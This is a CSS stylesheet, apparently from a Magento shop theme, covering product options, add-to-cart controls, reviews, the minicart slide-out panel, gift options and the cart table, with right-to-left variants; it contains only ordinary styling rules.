.product-wrap .swatch-attribute .swatch-attribute-selected-option {
  display: none;
}
.product-wrap .swatch-attribute [id*='super_attribute['].mage-error {
  position: absolute;
  top: calc(100% - 10px);
  left: 0;
}
.product-wrap .swatch-attribute .swatch-option + .swatch-option {
  margin-left: 5px;
}
.product-wrap .product-options-wrapper .fieldset > .field,
.product-wrap .product-options-wrapper .fieldset-bundle-options__wrapper > .field,
.product-wrap .product-options-wrapper .field.qty {
  margin-bottom: 5px;
}
.product-wrap .product-options-wrapper .fieldset > .field > .label,
.product-wrap .product-options-wrapper .fieldset-bundle-options__wrapper > .field > .label,
.product-wrap .product-options-wrapper .field.qty > .label {
  color: #292929;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  margin-bottom: 7px;
}
.product-wrap .product-options-wrapper .fieldset > .field > .label span:after,
.product-wrap .product-options-wrapper .fieldset-bundle-options__wrapper > .field > .label span:after,
.product-wrap .product-options-wrapper .field.qty > .label span:after {
  content: ':';
}
.product-wrap .product-options-wrapper .field {
  padding: 6px 0;
  display: inline-block;
  width: 100%;
}
.product-wrap .product-options-wrapper .price-notice {
  font-weight: 700;
  color: #292929;
}
.product-wrap .product-options-wrapper .select[multiple="multiple"] {
  max-width: 250px;
}
.product-wrap .product-options-wrapper .date .required legend {
  color: #292929;
  font-weight: 700;
  margin-bottom: 4px;
}
.product-wrap .product-options-wrapper .date .required legend span:after {
  color: #ff5555;
  content: "*";
  font-size: 12px;
  margin: 0 0 0 5px;
}
.product-wrap .product-options-wrapper .date b {
  line-height: 50px;
  margin-right: 4px;
}
.product-wrap .product-add-form {
  margin-bottom: 8px;
}
.product-wrap .box-tocart {
  margin-bottom: 16px;
}
.product-wrap .box-tocart .fieldset {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.product-wrap .box-tocart .fieldset button.action,
.product-wrap .box-tocart .fieldset .cart.table-wrapper .actions-toolbar > .action.action,
.product-wrap .box-tocart .fieldset .action-gift.action {
  font-size: 16px;
  font-weight: 700;
  line-height: 18px;
  padding: 11px 20px;
}
@media (min-width: 480px) {
  .product-wrap .box-tocart .fieldset .actions * + button.action,
  .product-wrap .box-tocart .fieldset .actions * + .cart.table-wrapper .actions-toolbar > .action.action,
  .product-wrap .box-tocart .fieldset .actions * + .action-gift.action {
    margin-left: 10px;
  }
}
.product-wrap .box-tocart .field.qty {
  display: flex;
  padding: 0;
  margin-right: 15px;
  margin-bottom: 0;
}
.product-wrap .box-tocart .field.qty > .label {
  display: none;
}
.product-wrap .box-tocart .field.qty .control {
  width: 100%;
}
.product-wrap .box-tocart .field.qty .control input {
  text-align: center;
  line-height: 20px;
  height: auto;
  width: 5em;
  margin-bottom: 0;
  padding: 9px;
}
.product-wrap .box-tocart .paypal {
  margin-top: 10px;
}
.product-wrap .product-social-links {
  margin-bottom: 10px;
}
.product-wrap .product-social-links .product-addto-links {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-bottom: 16px;
}
.product-wrap .product-social-links .action {
  margin-right: 20px;
}
.product-wrap .product-social-links .action.mailto.friend {
  margin-left: 0;
}
.product-wrap .product-social-links .action.mailto.friend:before {
  content: "\e907";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.product-wrap .product-social-links .action.mailto.friend:before {
  font-size: 16px;
}
.product-wrap .product-social-links .action span {
  display: none;
}
.product-wrap .product.attribute .value {
  display: inline-block;
}
.product-wrap .product.info {
  -webkit-order: 4;
  -ms-flex-order: 4;
  order: 4;
  margin: 16px 0;
  padding-right: 20px;
  padding-left: 20px;
  flex-basis: 100%;
  background: #ffffff;
}
.product-wrap .product.info .description p {
  text-indent: 1.5em;
}
.product-wrap .product.info .content[role="tabpanel"] {
  background: #ffffff;
}
@media (max-width: 1023px) {
  .product-wrap .fotorama__arr {
    width: 50px;
  }
}
.catalog-product-view .product.data.items {
  position: relative;
}
.catalog-product-view .product.data.items > .item.title .counter:before {
  content: '(';
}
.catalog-product-view .product.data.items > .item.title .counter:after {
  content: ')';
}
.catalog-product-view .product.data.items .additional-attributes {
  font-size: 14px;
}
.catalog-product-view .product.data.items .additional-attributes .attributes-caption {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #dc831a;
  margin-bottom: 24px;
  display: none;
}
.catalog-product-view .product.data.items .additional-attributes .attributes-row {
  display: flex;
}
.catalog-product-view .product.data.items .additional-attributes .attributes-label {
  border-right: 1px solid #ebebeb;
  flex-basis: 140px;
  padding: 4px;
  color: #292929;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  font-weight: 700;
}
.catalog-product-view .product.data.items .additional-attributes .attributes-data {
  padding: 4px 20px;
  flex-basis: calc(100% - 140px);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}
.catalog-product-view .product.data.items .product-reviews-summary {
  display: flex;
  align-items: center;
  margin-bottom: 16px;
  font-size: 12px;
  line-height: 14px;
}
@media (max-width: 767px) {
  .catalog-product-view .product.data.items .product-reviews-summary {
    flex-direction: column;
    align-items: flex-start;
  }
}
.catalog-product-view .product.data.items .product-reviews-summary .label {
  display: none;
}
.catalog-product-view .product.data.items .product-reviews-summary .rating-result__stars span[class^="rating-star__"] {
  font-size: 12px;
  line-height: 14px;
}
.catalog-product-view .product.data.items .product-reviews-summary .rating-result__stars span[class^="rating-star__"]:after {
  top: 0;
}
.catalog-product-view .product.data.items .product-reviews-summary .rating-summary,
.catalog-product-view .product.data.items .product-reviews-summary .reviews-actions .view {
  padding-right: 4px;
  border-right: 1px solid #ebebeb;
  margin-right: 4px;
}
@media (max-width: 767px) {
  .catalog-product-view .product.data.items .product-reviews-summary .rating-summary,
  .catalog-product-view .product.data.items .product-reviews-summary .reviews-actions .view {
    border-right: none;
  }
}
.catalog-product-view .product.data.items #tab-label-reviews-title span.counter:before {
  content: '(';
}
.catalog-product-view .product.data.items #tab-label-reviews-title span.counter:after {
  content: ')';
}
.catalog-product-view .product.data.items .review-add .review-fieldset .field:not(.choice) > .label {
  color: #292929;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  margin-right: 24px;
  min-width: 70px;
  text-align: left;
}
.catalog-product-view .product.data.items .review-add .review-fieldset .field:not(.choice) > .label span {
  vertical-align: middle;
}
.catalog-product-view .product.data.items .review-add .review-fieldset .field:not(.choice) > .control .field.choice.review-field-rating {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0;
}
.catalog-product-view .product.data.items .review-add .review-fieldset .field:not(.choice) > .control .review-field-rating .label {
  padding-top: 12px;
  padding-right: 1rem;
}
.catalog-product-view .product.data.items .review-add .review-fieldset .field:not(.choice) > .control .control.review-control-vote {
  margin-bottom: 0;
}
.catalog-product-view .product.data.items #product-review-container {
  position: relative;
}
.catalog-product-view .product.data.items #product-review-container .review-toolbar {
  position: absolute;
  top: 5px;
  right: 0;
  margin-bottom: 0;
}
.catalog-product-view .product.data.items #product-review-container .review-toolbar:last-child {
  display: none;
}
.catalog-product-view .product.data.items #product-review-container .review-toolbar .label {
  font-size: 14px;
  line-height: 16px;
}
@media (max-width: 479px) {
  .catalog-product-view .product.data.items #product-review-container .review-toolbar .label {
    display: none;
  }
}
.catalog-product-view .product.data.items #product-review-container .review-toolbar .field {
  padding: 0;
}
.catalog-product-view .product.data.items #product-review-container .review-item {
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 10px;
  border: 1px solid #ebebeb;
  border-radius: 4px;
}
.catalog-product-view .product.data.items #product-review-container .review-item .review-details {
  -webkit-order: 4;
  -ms-flex-order: 4;
  order: 4;
  margin-left: 0;
}
.catalog-product-view .product.data.items #product-review-container .review-item .review-title {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  text-transform: uppercase;
}
.catalog-product-view .product.data.items #product-review-container .review-item .review-ratings {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.catalog-product-view .product.data.items #product-review-container .review-item .review-content {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
  margin-left: 0;
  margin-bottom: 5px;
  margin-top: 5px;
}
.catalog-product-view .product.data.items #product-review-container .rating-label {
  display: none;
}
@media (max-width: 767px) {
  .catalog-product-view .product.data.items .review-form .actions-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .catalog-product-view .product.data.items .review-form .actions-toolbar .primary {
    width: 100%;
    max-width: 280px;
  }
  .catalog-product-view .product.data.items .review-form .actions-toolbar button.action,
  .catalog-product-view .product.data.items .review-form .actions-toolbar .cart.table-wrapper .actions-toolbar > .action.action,
  .catalog-product-view .product.data.items .review-form .actions-toolbar .action-gift.action {
    padding: 18px 20px;
  }
}
.catalog-product-view .product.info.detailed {
  margin-top: 30px;
}
.catalog-product-view .related-posts-container h4 {
  font-weight: 400;
  margin-top: 2em;
}
.catalog-product-view .block.upsell {
  -webkit-order: 4;
  -ms-flex-order: 4;
  order: 4;
}
.catalog-product-view .block.related {
  -webkit-order: 5;
  -ms-flex-order: 5;
  order: 5;
}
.catalog-product-view .block.upsell .products-grid .product-item .quick-view-button,
.catalog-product-view .block.related .products-grid .product-item .quick-view-button {
  right: 25px;
  top: 25px;
}
.catalog-product-view .block.facebook {
  -webkit-order: 6;
  -ms-flex-order: 6;
  order: 6;
}
.catalog-product-view .block.instagram-feed {
  -webkit-order: 7;
  -ms-flex-order: 7;
  order: 7;
}
html.rtl .product-wrap .product-info-price .price-box .price-from + .price-to {
  margin-left: 0;
  margin-right: 10px;
}
html.rtl .product-wrap .swatch-attribute [id*='super_attribute['].mage-error {
  left: auto;
  right: 0;
}
html.rtl .product-wrap .swatch-attribute .swatch-option + .swatch-option {
  margin-left: 0;
  margin-right: 5px;
}
html.rtl .product-wrap .product-options-wrapper .date .required legend span:after {
  margin: 0 5px 0 0;
}
html.rtl .product-wrap .product-options-wrapper .date b {
  margin-right: 0;
  margin-left: 4px;
}
@media (min-width: 480px) {
  html.rtl .product-wrap .box-tocart .fieldset .actions * + button.action,
  html.rtl .product-wrap .box-tocart .fieldset .actions * + .cart.table-wrapper .actions-toolbar > .action.action,
  html.rtl .product-wrap .box-tocart .fieldset .actions * + .action-gift.action {
    margin-left: 0;
    margin-right: 10px;
  }
}
html.rtl .product-wrap .box-tocart .field.qty > .label {
  margin-right: 0;
  margin-left: 7px;
}
html.rtl .product-wrap .product-social-links .action {
  margin-right: 0;
  margin-left: 10px;
}
html.rtl .product-wrap .product-social-links .action.mailto.friend {
  margin-right: 0;
}
html.rtl .catalog-product-view .product.data.items .additional-attributes .attributes-label {
  border-left: 1px solid #ebebeb;
  border-right: none;
}
html.rtl .catalog-product-view .product.data.items .product-reviews-summary .rating-summary,
html.rtl .catalog-product-view .product.data.items .product-reviews-summary .reviews-actions .view {
  padding-right: 0;
  padding-left: 4px;
  border-right: none;
  border-left: 1px solid #ebebeb;
  margin-right: 0;
  margin-left: 4px;
}
@media (max-width: 767px) {
  html.rtl .catalog-product-view .product.data.items .product-reviews-summary .rating-summary,
  html.rtl .catalog-product-view .product.data.items .product-reviews-summary .reviews-actions .view {
    border-left: none;
  }
}
html.rtl .catalog-product-view .product.data.items .review-add .review-fieldset .field:not(.choice) > .control .review-field-rating .label {
  padding-right: 0;
  padding-left: 1rem;
}
html.rtl .catalog-product-view .product.data.items #product-review-container .review-toolbar {
  right: auto;
  left: 0;
}
html.rtl .catalog-product-view .product.data.items #product-review-container .review-item .review-details {
  margin-right: 0;
}
html.rtl .catalog-product-view .product.data.items #product-review-container .review-item .review-content {
  margin-right: 0;
}
html.rtl .catalog-product-view .block.upsell .products-grid .product-item .quick-view-button,
html.rtl .catalog-product-view .block.related .products-grid .product-item .quick-view-button {
  right: auto;
  left: 25px;
}
.block.related {
  overflow: hidden;
  margin-top: 4rem;
}
.block.related .block-actions .select {
  padding: 0;
  line-height: 1;
  background: transparent;
  color: #dc831a;
}
.block.related .block-actions .select:hover {
  color: #292929;
}
.products-grid.products-related .owl-carousel .owl-nav {
  top: -15px;
}
.block.upsell {
  overflow: hidden;
  margin-top: 4rem;
}
.block.upsell .block-actions button.action.select,
.block.upsell .block-actions .cart.table-wrapper .actions-toolbar > .action.action.select,
.block.upsell .block-actions .action-gift.action.select {
  color: #dc831a;
}
.block.upsell .block-actions button.action.select:hover,
.block.upsell .block-actions .cart.table-wrapper .actions-toolbar > .action.action.select:hover,
.block.upsell .block-actions .action-gift.action.select:hover {
  text-decoration: underline;
}
.products-grid.products-upsell {
  padding: 0;
}
.products-grid.products-upsell .owl-carousel .owl-nav {
  top: -15px;
}
.block.crosssell {
  margin-top: 50px;
}
.product-options-wrapper .fieldset > br {
  display: none;
}
.product-options-wrapper .downloads {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.category-view .page-title {
  font-size: 32px;
  text-align: left;
}
.minicart-wrapper {
  display: block;
  float: none;
  margin: 0 0 0 20px;
  position: relative;
}
.minicart-wrapper .action.showcart {
  display: inline-block;
  position: relative;
  text-align: center;
  cursor: pointer;
  width: 24px;
  height: 24px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  position: fixed;
  z-index: 19;
  top: 0;
  right: 0;
  width: 56px;
  height: 56px;
  padding: 0;
  letter-spacing: 0;
}
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 24px;
  height: 24px;
  font-family: 'theme-icons';
  color: #dc831a;
  font-size: 24px;
  line-height: 24px;
  transition: .3s ease;
}
.minicart-wrapper .action.showcart:before {
  content: "\e911";
  opacity: 1;
  visibility: visible;
  transform: rotate(0deg) scale(1);
}
.minicart-wrapper .action.showcart:after {
  content: "\e909";
  opacity: 0;
  visibility: hidden;
  transform: rotate(-90deg) scale(0);
}
.minicart-wrapper .action.showcart.active:before {
  opacity: 0;
  visibility: hidden;
  transform: rotate(90deg) scale(0);
}
.minicart-wrapper .action.showcart.active:after {
  opacity: 1;
  visibility: visible;
  transform: rotate(0deg) scale(1);
}
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart:hover:before,
.minicart-wrapper .action.showcart:after,
.minicart-wrapper .action.showcart:hover:after {
  color: #ffffff;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart.active:before {
  content: "\e911";
  font-family: 'theme-icons';
}
.minicart-wrapper .action.showcart .showcart-label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.showcart .counter.qty {
  box-sizing: border-box;
}
@media (max-width: 767px) {
  .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: 5px;
    right: 12px;
    background: #f5f5f5;
    color: #292929;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    margin: 0;
    padding: 0 4px;
    min-width: 20px;
    height: 20px;
    border-radius: 50%;
  }
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: block;
}
.minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: none;
}
@media (max-width: 767px) {
  .minicart-wrapper .action.showcart:before,
  .minicart-wrapper .action.showcart:after {
    line-height: 56px;
    height: 56px;
  }
}
.minicart-wrapper .block-minicart {
  display: block;
  position: fixed;
  top: 56px;
  right: 0;
  bottom: 0;
  margin: 0;
  padding: 0;
  border: none;
  background: #ffffff;
  color: #292929;
  min-width: 0;
  text-align: left;
  transform: translateX(100vw);
  overflow-y: auto;
  opacity: 0;
  transition: .3s ease;
  z-index: 21;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.minicart-wrapper .block-minicart,
.minicart-wrapper .block-minicart * {
  box-sizing: border-box;
}
.minicart-wrapper .block-minicart .block-title {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  padding: 15px 18px 0;
  color: inherit;
}
.minicart-wrapper .block-minicart .block-title .heading-4 {
  font-size: 24px;
  line-height: 1.12;
}
.minicart-wrapper .block-minicart .block-title .items-count {
  font-size: 12px;
}
.minicart-wrapper .block-minicart .block-content > .subtitle {
  display: block;
  font-size: 18px;
  line-height: 1;
  font-weight: 700;
  color: #dc831a;
  padding: 0 16px;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .block-content > .subtitle.empty {
  font-size: 14px;
  color: #292929;
  padding-bottom: 20px;
}
.minicart-wrapper .block-minicart .block-content > .subtitle.empty span {
  vertical-align: baseline;
}
.minicart-wrapper .block-minicart .action.close {
  position: absolute;
  z-index: 20;
  right: 0;
  top: 0;
  padding: 5px 10px;
  color: #292929;
  background-color: transparent;
  display: none;
}
.minicart-wrapper .block-minicart .action.close:before {
  content: "\e900";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.minicart-wrapper .block-minicart .action.close:hover {
  color: #dc831a;
  background-color: transparent;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  margin: 0;
  padding: 0 18px;
  border: none;
}
.minicart-wrapper .block-minicart .block-content {
  padding: 18px 0 0;
}
.minicart-wrapper .block-minicart .block-content .items-total {
  font-size: 12px;
  color: #292929;
  padding: 0 16px 16px;
  margin: 0;
  float: none;
}
.minicart-wrapper .block-minicart .block-content .items-total .count,
.minicart-wrapper .block-minicart .block-content .items-total span:nth-child(2) {
  color: #dc831a;
  font-weight: 700;
}
.minicart-wrapper .block-minicart .block-content #top-cart-btn-checkout {
  width: 100%;
  margin-bottom: 0;
}
.minicart-wrapper .block-minicart .block-content .paypal.checkout {
  margin-top: 8px;
}
.minicart-wrapper .block-minicart .minicart-bottom {
  padding: 5px 20px 10px;
}
.minicart-wrapper .block-minicart .minicart-bottom > .subtotal {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin: 0 0 30px;
  font-weight: 700;
  padding-top: 15px;
  border-top: 1px solid #ebebeb;
}
.minicart-wrapper .block-minicart .minicart-bottom > .subtotal .label {
  font-size: 16px;
  line-height: 1;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .minicart-bottom > .subtotal .amount {
  font-size: 23px;
  line-height: 1;
  color: #dc831a;
}
.minicart-wrapper .block-minicart .minicart-bottom > .actions {
  margin-top: 16px;
  display: flex;
  flex-direction: column-reverse;
}
.minicart-wrapper .block-minicart .minicart-bottom > .actions .secondary {
  text-align: center;
}
.minicart-wrapper .block-minicart .minicart-bottom > .actions .viewcart {
  letter-spacing: 0.02em;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .minicart-items {
  overflow-y: auto;
  height: 100%;
}
.minicart-wrapper .block-minicart .minicart-items .product-item {
  border: none;
  padding: 0 0 16px;
  position: relative;
  cursor: default;
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 20px;
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-photo {
  flex-basis: 90px;
}
@media (max-width: 479px) {
  .minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-photo {
    max-width: 25%;
  }
  .minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-photo img {
    height: auto !important;
  }
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-image-container {
  display: inline-block;
  max-width: 100%;
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-image-wrapper .product-image-photo {
  position: static;
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-details {
  padding: 4px 44px 0 16px;
  flex-basis: calc(100% - 90px);
}
.minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-name {
  display: inline-block;
  max-width: 130px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 0.06em;
  margin-bottom: 0;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .minicart-items .product-item-pricing .price-excluding-tax {
  margin-top: 0;
}
.minicart-wrapper .block-minicart .minicart-items .product-item-pricing .price-container {
  margin-bottom: 8px;
}
.minicart-wrapper .block-minicart .minicart-items .product-item-pricing .minicart-price {
  color: #dc831a;
  font-size: 16px;
  line-height: 1;
  font-weight: 700;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-top: 15px;
  align-items: center;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .label {
  display: none;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .cart-item-qty {
  padding: 10px;
  width: 60px;
  height: 30px;
  font-size: 12px;
  line-height: 14px;
  vertical-align: baseline;
  background: #f5f5f5;
  color: #292929;
  border-radius: 0;
  text-align: center;
  transition: 0.3s border-color ease;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .cart-item-qty:focus {
  border-color: #292929;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .update-cart-item {
  font-size: 20px;
  line-height: 1;
  margin-left: 4px;
  color: #dc831a;
  background: transparent;
  padding: 0;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .update-cart-item:before {
  content: "\e92d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .update-cart-item:hover {
  color: #292929;
}
.minicart-wrapper .block-minicart .minicart-items .details-qty .update-cart-item span {
  display: none;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] {
  position: relative;
  margin-top: 8px;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .toggle {
  cursor: pointer;
  font-size: 12px;
  line-height: 14px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .toggle:before {
  display: none;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .toggle:after {
  font-size: 22px;
  line-height: 14px;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .content {
  position: absolute;
  z-index: 9;
  top: 100%;
  left: 0;
  right: 0;
  padding: 8px 8px 0;
  background: #ffffff;
  margin-top: 5px;
  margin-bottom: 0;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .content .subtitle {
  display: none;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .list {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  font-size: 12px;
  line-height: 1;
  margin-bottom: 0;
}
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .list > dt,
.minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .list > dd {
  flex-basis: 50%;
}
.minicart-wrapper .block-minicart .minicart-items .product.actions {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
  margin: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  float: none;
  text-align: left;
}
.minicart-wrapper .block-minicart .minicart-items .product.actions .secondary {
  margin-left: 5px;
}
.minicart-wrapper .block-minicart .minicart-items .product.actions a {
  color: #f5f5f5;
  background: transparent;
  transition: none;
}
.minicart-wrapper .block-minicart .minicart-items .product.actions a:before {
  font-size: 16px;
  line-height: 21px;
  transition: .3s ease;
}
.minicart-wrapper .block-minicart .minicart-items .product.actions a:hover:before {
  color: #dc831a;
}
.minicart-wrapper .block-minicart .minicart-items .product.actions a.edit:before {
  content: "\e91d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.minicart-wrapper .block-minicart .minicart-items .product.actions a.delete:before {
  content: "\e909";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.minicart-wrapper .block-minicart .minicart-items .product.actions a.delete:before {
  font-size: 21px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 0;
  padding-top: 10px;
}
.minicart-wrapper.active .block-minicart {
  transform: translateX(0);
  opacity: 1;
}
html.rtl .minicart-wrapper {
  margin-left: 0;
  margin-right: 20px;
}
html.rtl .minicart-wrapper .action.showcart {
  right: auto;
  left: 0;
}
@media (max-width: 767px) {
  html.rtl .minicart-wrapper .action.showcart .counter.qty {
    right: auto;
    left: 12px;
  }
}
html.rtl .minicart-wrapper .block-minicart {
  right: auto;
  left: 0;
  transform: translateX(-100vw);
}
html.rtl .minicart-wrapper .block-minicart .action.close {
  right: auto;
  left: 0;
}
html.rtl .minicart-wrapper .block-minicart .minicart-items .product-item > .product .product-item-details {
  padding-left: 0;
  padding-right: 16px;
}
html.rtl .minicart-wrapper .block-minicart .minicart-items .details-qty .update-cart-item {
  margin-left: 0;
  padding-right: 4px;
}
html.rtl .minicart-wrapper .block-minicart .minicart-items .product.options[role="tablist"] .content {
  left: auto;
  right: 0;
}
html.rtl .minicart-wrapper .block-minicart .minicart-items .product.actions {
  right: auto;
  left: 0;
}
html.rtl .minicart-wrapper .block-minicart .minicart-items .product.actions .secondary {
  margin-left: 0;
  margin-right: 5px;
}
.checkout-cart-index .page-title-wrapper .page-title {
  margin-bottom: 48px;
}
.checkout-cart-index .cart-container .form-cart {
  width: 100%;
  margin-bottom: 24px;
}
.checkout-cart-index #sticky-wrapper {
  height: auto !important;
}
.checkout-cart-index #sticky-wrapper .cart-summary {
  position: static !important;
  top: auto !important;
}
#gift-options-cart {
  margin-bottom: 16px;
}
#gift-options-cart .title {
  display: block;
  cursor: pointer;
  padding: 14px 20px;
  width: 100%;
  max-width: 280px;
  margin-bottom: 20px;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  border-radius: 0;
  line-height: 1;
  transition: .3s all ease;
}
#gift-options-cart .title:after,
#gift-options-cart .title span {
  vertical-align: middle;
}
#gift-options-cart .gift-message {
  padding: 16px 0;
}
#gift-options-cart .gift-options-title {
  direction: ltr;
  font-weight: 700;
  color: #dc831a;
}
#gift-options-cart .gift-options-content .fieldset .field .label {
  width: 15.8%;
}
#gift-options-cart .gift-options .actions-toolbar {
  margin-right: 10%;
}
#gift-options-cart .gift-options .actions-toolbar .secondary {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row-reverse;
  float: left;
}
#gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel {
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 0;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  transition: 0.3s;
  margin-top: 0;
}
#gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel:focus,
#gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel:active {
  background: #dc831a;
  color: #ffffff;
}
#gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel:hover {
  background: #dc831a;
  color: #ffffff;
}
#gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel.disabled,
#gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel[disabled],
fieldset[disabled] #gift-options-cart .gift-options .actions-toolbar .secondary .action-cancel {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
#shopping-cart-table {
  border-collapse: collapse;
}
#shopping-cart-table a {
  font-weight: 400;
}
#shopping-cart-table td.col.item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
@media (max-width: 767px) {
  #shopping-cart-table td.col.item {
    display: none;
  }
}
#shopping-cart-table thead {
  border-bottom: 1px solid #ebebeb;
}
#shopping-cart-table thead th {
  color: #292929;
  font-weight: 700;
  border-bottom: none;
}
#shopping-cart-table tr th {
  text-align: center;
}
#shopping-cart-table tr th:first-child {
  text-align: left;
}
#shopping-cart-table td {
  vertical-align: middle;
  padding: 10px;
}
#shopping-cart-table td:first-child {
  padding-left: 0;
}
#shopping-cart-table td.price,
#shopping-cart-table td.subtotal {
  font-size: 1rem;
  line-height: 1;
  color: #292929;
  font-weight: 700;
}
#shopping-cart-table td > div {
  margin: 0;
}
#shopping-cart-table td input.qty {
  text-align: center;
  margin: 0 auto;
  max-width: 7em;
  padding-right: 18px;
}
#shopping-cart-table .cart.item {
  border-bottom: 1px solid #ffffff;
}
#shopping-cart-table .cart.item .item-info {
  background: transparent;
}
@media (max-width: 767px) {
  #shopping-cart-table .cart.item .item-info {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
